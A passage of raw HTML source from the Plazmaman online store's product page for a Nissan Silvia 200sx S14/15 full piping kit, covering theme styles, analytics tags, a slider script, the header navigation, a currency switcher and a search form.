	.product-type-variable .price ins.wcwp-wholesale-price-range{
		line-height: .85em;
	}
	ul.products li.product.product-type-variable .price ins.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		margin-left:0;
	}

	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range+ins {
		margin-left: 0;
	}
</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-149377953-1');
</script>


<meta name="google-site-verification" content="HAS9yV0FUvS2-wzu0hA2figOWtFN6unBmsGTJwf_aic">

<!-- Global site tag (gtag.js) - Google Ads: 330058175 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330058175');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K20MSNX1CJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K20MSNX1CJ');
</script><link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2023/06/cropped-Plazmaman-P-Logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#fffffe}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'';font-size:18px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#fffffe!important;background-color:#2e5fac;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#fffffe!important;background-color:#2e5fac!important;border-color:#2e5fac!important;border-radius:2px;letter-spacing:1px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#ws-cart-items .xoo-wsc-sc-cont{color:white}#ws-cart-items .et_pb_code_inner{text-align:right;padding-right:13px}.main-submenu{width:100%;display:inline-flex;list-style:none!important}.main-submenu div.product-search{width:100%;margin:10px 25px -10px 0px}.ws-main-supmenu{display:none;padding:10px 3px;position:absolute;width:160px;list-style:none!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.3)}.main-submenu li{display:inline-flex;width:100%;padding-left:0px}#ws-main-toolbar{margin-top:-18px!important;text-align:right}#ws-main-toolbar .product-search-field{padding:10px}.dropbtn{background-color:#3480c3;color:white;padding:13px 13px;font-size:16px;border:none;cursor:pointer}.dropbtn:hover,.dropbtn:focus{background-color:#3480c3}.dropdown{padding:10px 0px 0px 0px;position:relative;display:inline-block}.dropdown-content{display:none;position:absolute;background-color:#f1f1f1;min-width:160px;overflow:auto;box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2);z-index:1}.dropdown-content a{color:black;padding:12px 16px;text-decoration:none;display:block;text-align:left}.dropdown a:hover{background-color:#ddd}.show{display:block}ul.top-search{padding:0px 0px 2px 0px;display:flex;list-style:none}.top-search li{padding:0px 13px;border-right:1px solid #dedbdb}.top-search li:last-child{border-right:none}.main-submenu{display:inline-flex}.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:18px;color:#3480c3}.fa-envelope{font-size:14px;color:#3480c3}.ws-monetization{padding-right:7px;color:#3480c3!important}.fa-instagram,.fa-envelope,.fa-mobile,.fa-facebook,.top-search .fa-user{padding:3px 7px 0px 0px}.top-search a{color:#666666}#ws-customer-service ul.et-menu{display:block!important}#aelia_cs_currencies{border:none}#ws-news-row .et_pb_post:hover{transform:scaleX(1.06) scaleY(1.06)!important;transition:transform 300ms ease 0ms}#ws-news-row .et_pb_post{transition:transform 300ms ease 0ms}.ws_dealer_card{min-width:480px!important;min-height:330px!important;max-width:480px!important;max-height:330px!important;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%;box-shadow:6px 6px 18px 0px rgba(89,89,89,0.11);transition:box-shadow 300ms ease 0ms}.ws_row{padding:30px 0px!important}.ws_categories_list{padding:0!important;list-style:none!important;columns:4}@media only screen and (max-width:680px){.ws_categories_list{columns:2!important}}.et_pb_row .ws_dealer_card:last-child{margin-right:0!important}#ws-categories-boxes .count{display:none!important}#ws-categories-boxes .woocommerce-loop-category__title{margin-top:10px;padding:0px 0px 8px 0px!important;font-size:14px}#ws-categories-boxes h2{padding-top:4px;font-style:italic;text-transform:uppercase;font-size:16px;color:black!important;line-height:1.4em}#ws-post-news article{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transform:scaleX(1) scaleY(1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes li:hover img,#ws-categories-boxes-2 li:hover img,#ws-post-news article:hover{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transform:scaleX(1.02) scaleY(1.02)!important}#ws-categories-list-text a{color:#666!important}#ws-categories-list-text li:hover a{color:#3480c3!important}#ws-post-news article{}#ws-categories-boxes li:hover,#ws-categories-boxes-2 li:hover,.ws-products li.product:hover,.et_pb_button:hover{transform:scaleX(1.02) scaleY(1.02)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-products li.product,.et_pb_button,#ws-categories-boxes li{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}#ws-categories-boxes .et_overlay{display:none!important}#ws-categories-boxes .onsale{background:#3480c3!important}.onsale{display:none!important}.ws-products li.product:hover .woocommerce-Price-amount{color:#3480c3!important}.ws-main-blurb{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-main-blurb img,#ws-categories-boxes img,.et_pb_button{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}@media only screen and (min-width:980px){#ws-categories-boxes img{min-height:184px!important}}.ws-main-blurb:hover img,.ws-related-products img:hover,.et_pb_button:hover,.flex-viewport,.flex-control-thumbs li img,.woocommerce div.product div.images img,.woocommerce-page div.product div.images img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-main-blurb:hover,.ws-related-products li:hover{transform:scaleX(1.04) scaleY(1.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-related-products{}.ws-price .woocommerce-Price-amount{font-weight:700!important;font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.ws-gs-logos .bx-prev,.ws-gs-logos .bx-next{display:none!important}.ws-menus .et-menu{display:block!important}.xoo-wsc-icon-basket1:before,.xoo-wsc-basket{content:none!important;display:none!important}.ws-cart-btn{display:inline-flex}#ws-product-count{background:black;padding:1px 7px;border-radius:100px;font-size:10px;position:absolute;margin:-10px 14px}.xoo-wsc-container .et_overlay{display:none}.xoo-wsc-container .button{}.xoo-wsc-qtybox{background:#8080800f!important;border:0px solid transparent!important}.xoo-wsc-chng{border-color:transparent!important;border:0px solid transform}.xoo-wsc-qty{background-color:transparent!important}.top-search a{display:inline-flex}@media only screen and (max-width:1270px){.fa-mobile,.fa-instagram,.fa-facebook,.top-search .fa-user{font-size:25px;padding:3px 0px 0px 0px!important}.fa-mobile{margin-top:-3px;font-size:29px!important}.fa-envelope{margin-top:1px;font-size:22px!important}.top-search .ws-text{display:none!important}.xoo-wsc-container{}.xoo-wsc-container{}}.xoo-wsc-rp-title{font-weight:400;font-size:15px;color:black;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.top-search{justify-content:center}.xoo-wsc-content a{color:#3480c3!important}.xoo-wsc-subtotal{color:black!important}.xoo-wsc-chng{width:30px!important}@media (max-width:767px){.et_pb_tabs_controls li a{display:block}.et_pb_tabs_controls li{border:none;padding-bottom:5px}}.ws-woo-tabs .et_pb_tabs_controls{margin:0px 0px 5px 0px!important;padding-right:0px!important}.ws-woo-tabs{box-shadow:none!important}.ws-woo-tabs .et_pb_all_tabs{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-woo-tabs{border:none!important}.ws-woo-tabs .et_pb_tabs_controls li a{border-radius:3px!important;background:#3480c3!important;color:white!important}.ws-woo-tabs li.et_pb_tab_active a{background:#2e5fac!important}.ws-woo-tabs .et_pb_tabs_controls a{padding:9px 30px 9px!important}.ws-woo-tabs ul.et_pb_tabs_controls:after{border-top:none!important}.ws-woo-tabs .et_pb_tabs_controls li{padding-right:4px}.ws-woo-tabs ul.et_pb_tabs_controls{background-color:transparent!important}.ws-woo-tabs .et_pb_tabs_controls{}.ws-woo-tabs li.et_pb_tab_active{background-color:transparent!important}.ws-forms label{display:none!important}.ws-forms input[type=submit]{background:#3480c3!important}.eapp-popup-block-variation-title-component{font-style:italic!important}.ws-menus .et_pb_menu__menu{display:block!important}.ws-menus .et_mobile_nav_menu{display:none!important}.ws-menus .et_pb_menu__wrap{flex:0 1 auto}li.ws-shopping-cart .fa-shopping-cart{font-size:25px;border:none!important;color:#3480c3!important}li.ws-shopping-cart button{border:none!important;background:transparent}li.ws-shopping-cart .ws-cart-btn{padding:4px 1px!important}@media only screen and (max-width:980px){#main-menu-row{display:flex}ul.main-submenu{padding:0px!important}#product-search-0{margin:10px 10px 0px 0px}}.product-info span.title,.category-info span.title{white-space:nowrap;color:black!important;overflow:hidden;text-overflow:clip}#product-search-results-content-0{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none;padding:6px;border:5px solid white}#product-search-results-content-0 .price,.wc-pao-subtotal-line p.price{font-style:italic;font-weight:600;color:#3480c3!important}.xoo-wsc-ft-btn{font-style:italic;font-weight:600;background:#3480c3!important}.woocommerce button.button:disabled{color:white!important}#eapps-facebook-feed-1 .eapps-facebook-feed-container{max-width:850px!important;display:inline-flex!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item{width:95%!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important;margin:2% 2%!important}#eapps-facebook-feed-1 .eapps-facebook-feed-posts-item:hover{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}#eapps-facebook-feed-1 .eapps-facebook-feed-menu{display:none!important}.eapps-facebook-feed-inner{border:none!important}#eapps-facebook-feed-1 .eapps-facebook-feed-content-container{background:#f7f7f7!important;border:none!important}#post-13 .et_pb_section_0{background-color:#f7f7f7!important}#post-13 .wc-block-components-order-summary,#post-13 .wc-block-components-main{padding:20px 10px!important;background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms!important}.page-id-13 #et-main-area,.page-id-13 #main-content{background-color:#f7f7f7!important}.page-id-13 .wc-block-components-totals-item,.page-id-13 .wc-block-components-totals-shipping,.page-id-13 .wc-block-components-totals-coupon{color:black!important}.page-id-12 #main-content,.page-id-12 #et-main-area{background-color:#f7f7f7!important}.page-id-12 .wc-block-cart-items{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-sidebar{background:white!important;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important;border:none!important}.page-id-12 .wc-block-components-title,.page-id-12 .entry-title{display:none!important}.page-id-12 .wc-block-cart-items:after{content:none!important}.page-id-12 .wc-block-components-sidebar{padding:1.5%}.woocommerce div.product .available-on-backorder,.woocommerce #content div.product .available-on-backorder,.woocommerce-page div.product .available-on-backorder,.woocommerce-page #content div.product .available-on-backorder{color:red!important}#ws-image-gallery li,#ws-image-gallery li img{height:124px!important}@media only screen and (max-width:600px){#ws-image-gallery li,#ws-image-gallery li img{height:80px!important}}@media only screen and (max-width:890px){#webstark-woo-sidebar{display:none}}span.sold-out{text-transform:uppercase;font-style:italic;border-radius:3px!important;top:10px!important;left:10px!important;margin:0!important;right:auto!important;padding:6px 18px!important;position:absolute;text-shadow:none!important;z-index:3;font-size:15px;font-weight:500!important;color:white;background-color:#c6281c!important}#ws-categories-boxes-2 img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}#ws-categories-boxes-2 .count{display:none}.ws-cat-blurbs img{box-shadow:6px 6px 18px 0px rgba(0,0,0,0.04)!important}.ws-cat-blurbs .et_pb_blurb:hover img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms;box-shadow:6px 6px 18px 0px rgba(0,0,0,0.1)!important}.ws-cat-blurbs .et_pb_blurb img{transition:transform 300ms ease 0ms,box-shadow 300ms ease 0ms}.ws-cat-blurbs .et_pb_main_blurb_image{margin-bottom:15px!important}#ws-currency .woocommerce-Price-currencySymbol{display:none}#ws-currency .woocommerce-Price-amount:before{content:'$'}#post-12 .et_pb_section_0{background-color:#f7f7f7!important}#text-9{margin-bottom:0px!important}#gform_submit_button_1{color:white;padding:.3em 1em!important;font-size:18px;background-color:#3480c3;border-width:3px!important;border-color:#3480c3;border-radius:2px;font-weight:bold;font-style:italic;text-transform:uppercase;text-decoration:none;letter-spacing:1px;display:inline-block;border:2px solid;line-height:1.7em!important}#gform_submit_button_1:after{transition:all 300ms ease 0ms}#footer-bottom{padding:22px 0 0!important;background:black!important}#footer-bottom .et-social-icons{display:none!important}.woocommerce-info{background:#3480C3!important}#ws-main-toolbar .change_currency{display:none}.et_pb_section_1_tb_header{z-index:22222222!important}.onsale{display:none!important}.et_overlay{display:none!important}.woocommerce nav.woocommerce-pagination ul li{font-size:15px!important}.woocommerce nav.woocommerce-pagination ul li span.current{color:#000000}.woocommerce-error a{color:white!important}</style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular product-template-default single single-product postid-4427 wp-theme-Divi wp-child-theme-webstarktheme theme-Divi et-tb-has-template et-tb-has-header et-tb-has-body et-tb-has-footer divi-icon-king woocommerce woocommerce-page woocommerce-no-js et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_1_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://plazmaman.com/"><span class="et_pb_image_wrap "><img decoding="async" src="https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg" alt="Plazmaman Logo Vector" title="Plazmaman-Logo-Vector" class="wp-image-52324" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="ws-main-toolbar" class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><div> 
	<div>
		<div>
		<ul class="top-search">
			<li><a href="https://www.instagram.com/plazmamanracing/"><i class="fa fa-instagram"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="https://www.facebook.com/plazmamanracing/"><i class="fa fa-facebook"><span class="et_pb_social_media_follow_network_name" aria-hidden="true">Follow</span></i></a></li>
			<li><a href="tel:0297251728"><i class="fa fa-mobile"></i><div class="ws-text">(02) 9725 1728</div></a></li>
			<li><a href="mailto:sales@plazmaman.com"><i class="fa fa-envelope"></i><div class="ws-text" style="margin-top: -3px;">sales@plazmaman.com</div></a></li>
			<li style="display:inline-flex;"><i class="fa fa-user"></i>
			 
				<a href="https://plazmaman.com/my-account/login"><div class="ws-text">Login</div></a>
				<div class="ws-text" style="padding:0px 3px;"> or </div>
				<a href="https://plazmaman.com/my-account/register"><div class="ws-text">Register</div></a>
						</li>
			<li style="display:flex;"><div class="widget_wc_aelia_currencyswitcher_widget"><!-- Currency Switcher v.5.2.15.251024 - Currency Selector Widget --><form method="post" class="currency_switch_form"><select id="aelia_cs_currencies" class="aelia_cs_currencies" name="aelia_cs_currency"><option value="AUD" selected="selected">AUD</option><option value="CAD" >CAD</option><option value="EUR" >EUR</option><option value="JPY" >JPY</option><option value="NZD" >NZD</option><option value="GBP" >GBP</option><option value="USD" >USD</option></select><button type="submit" class="button change_currency">Change Currency</button></form></div> <div id="ws-currency"> &nbsp;  </div></li>
		</ul>
		
		</div>
		<div>
			<ul class="main-submenu">
				<li><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form " action="https://plazmaman.com/" method="get"><label class="screen-reader-text" for="product-search-field-0">Search</label><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="0"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" aria-label="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div>					<div class="dropdown">
						<button class="xoo-wsc-sc-cont ws-cart-btn dropbtn"><i class="fa fa-shopping-cart"></i></button>
					</div>
				</li>
			</ul>	
		</div>
	</div>

	</div></div>
			</div>
			</div>
				
				
				
				
			</div><div id="main-menu-row" class="et_pb_row et_pb_row_1_tb_header et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et_pb_column--with-menu">
				
				
				
				
				<div id="ws-main-menux" class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu" class="et-menu nav"><li class="homepage et_pb_menu_page_id-home menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2440"><a href="https://plazmaman.com/">Home</a></li>
<li class="et_pb_menu_page_id-1646 menu-item menu-item-type-post_type menu-item-object-page menu-item-2449"><a href="https://plazmaman.com/about-us/">About Us</a></li>
<li class="et_pb_menu_page_id-2428 menu-item menu-item-type-post_type menu-item-object-page menu-item-2439"><a href="https://plazmaman.com/blog/">News</a></li>
<li class="et_pb_menu_page_id-54786 menu-item menu-item-type-post_type menu-item-object-page menu-item-55046"><a href="https://plazmaman.com/downloads/">Downloads</a></li>
<li class="et_pb_menu_page_id-1642 menu-item menu-item-type-post_type menu-item-object-page menu-item-2447"><a href="https://plazmaman.com/contact/">Contact Us</a></li>
<li class="et_pb_menu_page_id-2506 menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2508"><a href="https://plazmaman.com/online-store/">Online Store</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div class="et_pb_module et_pb_code et_pb_code_1_tb_header">
				
				
				
				
				<div class="et_pb_code_inner"><script>	
(function($) {
$('#product-search-field-0').after('<input id="ws-ixwpss" type="hidden" name="ixwpss" >');
$('#product-search-field-0').keyup(function (){
  var valas = $(this).val();
  console.log(valas);
 	$('#ws-ixwpss').val(valas);
}); 
    
})(jQuery);
</script></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0_tb_header et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Nissan Silvia 200sx S14/15 Full Piping kit</h1>
				</div>
				
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
    <div id="main-content">
    <div class="clearfix"><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div></div><div class="et-l et-l--body">
			<div class="et_builder_inner_content et_pb_gutters3 product"><div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
				
